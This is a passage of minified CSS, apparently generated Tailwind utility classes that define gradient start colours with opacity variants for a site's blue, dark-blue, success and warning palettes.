159/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/90{--tw-gradient-from:rgb(2 87 159/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-blue-900\/95{--tw-gradient-from:rgb(2 87 159/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(2 87 159/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50{--tw-gradient-from:#E5E9F2 var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/0{--tw-gradient-from:rgb(229 233 242/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/10{--tw-gradient-from:rgb(229 233 242/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/100{--tw-gradient-from:rgb(229 233 242/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/15{--tw-gradient-from:rgb(229 233 242/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/20{--tw-gradient-from:rgb(229 233 242/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/25{--tw-gradient-from:rgb(229 233 242/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/30{--tw-gradient-from:rgb(229 233 242/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/35{--tw-gradient-from:rgb(229 233 242/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/40{--tw-gradient-from:rgb(229 233 242/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/45{--tw-gradient-from:rgb(229 233 242/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/5{--tw-gradient-from:rgb(229 233 242/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/50{--tw-gradient-from:rgb(229 233 242/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/55{--tw-gradient-from:rgb(229 233 242/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/60{--tw-gradient-from:rgb(229 233 242/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/65{--tw-gradient-from:rgb(229 233 242/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/70{--tw-gradient-from:rgb(229 233 242/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/75{--tw-gradient-from:rgb(229 233 242/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/80{--tw-gradient-from:rgb(229 233 242/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/85{--tw-gradient-from:rgb(229 233 242/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/90{--tw-gradient-from:rgb(229 233 242/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-50\/95{--tw-gradient-from:rgb(229 233 242/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 233 242/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500{--tw-gradient-from:#204F96 var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/0{--tw-gradient-from:rgb(32 79 150/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/10{--tw-gradient-from:rgb(32 79 150/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/100{--tw-gradient-from:rgb(32 79 150/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/15{--tw-gradient-from:rgb(32 79 150/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/20{--tw-gradient-from:rgb(32 79 150/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/25{--tw-gradient-from:rgb(32 79 150/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/30{--tw-gradient-from:rgb(32 79 150/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/35{--tw-gradient-from:rgb(32 79 150/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/40{--tw-gradient-from:rgb(32 79 150/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/45{--tw-gradient-from:rgb(32 79 150/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/5{--tw-gradient-from:rgb(32 79 150/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/50{--tw-gradient-from:rgb(32 79 150/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/55{--tw-gradient-from:rgb(32 79 150/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/60{--tw-gradient-from:rgb(32 79 150/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/65{--tw-gradient-from:rgb(32 79 150/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/70{--tw-gradient-from:rgb(32 79 150/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/75{--tw-gradient-from:rgb(32 79 150/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/80{--tw-gradient-from:rgb(32 79 150/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/85{--tw-gradient-from:rgb(32 79 150/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/90{--tw-gradient-from:rgb(32 79 150/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-500\/95{--tw-gradient-from:rgb(32 79 150/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(32 79 150/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900{--tw-gradient-from:#002560 var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/0{--tw-gradient-from:rgb(0 37 96/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/10{--tw-gradient-from:rgb(0 37 96/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/100{--tw-gradient-from:rgb(0 37 96/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/15{--tw-gradient-from:rgb(0 37 96/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/20{--tw-gradient-from:rgb(0 37 96/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/25{--tw-gradient-from:rgb(0 37 96/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/30{--tw-gradient-from:rgb(0 37 96/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/35{--tw-gradient-from:rgb(0 37 96/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/40{--tw-gradient-from:rgb(0 37 96/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/45{--tw-gradient-from:rgb(0 37 96/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/5{--tw-gradient-from:rgb(0 37 96/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/50{--tw-gradient-from:rgb(0 37 96/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/55{--tw-gradient-from:rgb(0 37 96/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/60{--tw-gradient-from:rgb(0 37 96/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/65{--tw-gradient-from:rgb(0 37 96/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/70{--tw-gradient-from:rgb(0 37 96/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/75{--tw-gradient-from:rgb(0 37 96/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/80{--tw-gradient-from:rgb(0 37 96/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/85{--tw-gradient-from:rgb(0 37 96/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/90{--tw-gradient-from:rgb(0 37 96/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-dark-blue-900\/95{--tw-gradient-from:rgb(0 37 96/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 37 96/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100{--tw-gradient-from:#C8E6C9 var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/0{--tw-gradient-from:rgb(200 230 201/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/10{--tw-gradient-from:rgb(200 230 201/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/100{--tw-gradient-from:rgb(200 230 201/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/15{--tw-gradient-from:rgb(200 230 201/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/20{--tw-gradient-from:rgb(200 230 201/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/25{--tw-gradient-from:rgb(200 230 201/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/30{--tw-gradient-from:rgb(200 230 201/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/35{--tw-gradient-from:rgb(200 230 201/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/40{--tw-gradient-from:rgb(200 230 201/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/45{--tw-gradient-from:rgb(200 230 201/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/5{--tw-gradient-from:rgb(200 230 201/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/50{--tw-gradient-from:rgb(200 230 201/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/55{--tw-gradient-from:rgb(200 230 201/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/60{--tw-gradient-from:rgb(200 230 201/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/65{--tw-gradient-from:rgb(200 230 201/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/70{--tw-gradient-from:rgb(200 230 201/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/75{--tw-gradient-from:rgb(200 230 201/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/80{--tw-gradient-from:rgb(200 230 201/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/85{--tw-gradient-from:rgb(200 230 201/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/90{--tw-gradient-from:rgb(200 230 201/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-success-100\/95{--tw-gradient-from:rgb(200 230 201/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(200 230 201/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50{--tw-gradient-from:#FFF3E0 var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/0{--tw-gradient-from:rgb(255 243 224/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/10{--tw-gradient-from:rgb(255 243 224/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/100{--tw-gradient-from:rgb(255 243 224/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/15{--tw-gradient-from:rgb(255 243 224/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/20{--tw-gradient-from:rgb(255 243 224/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/25{--tw-gradient-from:rgb(255 243 224/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/30{--tw-gradient-from:rgb(255 243 224/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/35{--tw-gradient-from:rgb(255 243 224/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/40{--tw-gradient-from:rgb(255 243 224/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/45{--tw-gradient-from:rgb(255 243 224/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/5{--tw-gradient-from:rgb(255 243 224/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/50{--tw-gradient-from:rgb(255 243 224/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/55{--tw-gradient-from:rgb(255 243 224/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/60{--tw-gradient-from:rgb(255 243 224/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/65{--tw-gradient-from:rgb(255 243 224/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/70{--tw-gradient-from:rgb(255 243 224/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/75{--tw-gradient-from:rgb(255 243 224/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/80{--tw-gradient-from:rgb(255 243 224/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/85{--tw-gradient-from:rgb(255 243 224/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/90{--tw-gradient-from:rgb(255 243 224/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-50\/95{--tw-gradient-from:rgb(255 243 224/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 243 224/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500{--tw-gradient-from:#FF9900 var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/0{--tw-gradient-from:rgb(255 153 0/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/10{--tw-gradient-from:rgb(255 153 0/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/100{--tw-gradient-from:rgb(255 153 0/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/15{--tw-gradient-from:rgb(255 153 0/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/20{--tw-gradient-from:rgb(255 153 0/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/25{--tw-gradient-from:rgb(255 153 0/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/30{--tw-gradient-from:rgb(255 153 0/0.3) 